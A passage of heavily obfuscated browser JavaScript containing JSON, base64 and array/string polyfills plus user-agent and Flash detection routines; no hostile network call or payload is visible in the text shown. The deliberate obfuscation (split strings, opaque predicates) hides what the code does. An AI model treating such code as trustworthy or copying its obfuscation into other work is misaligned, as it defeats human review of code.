b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var 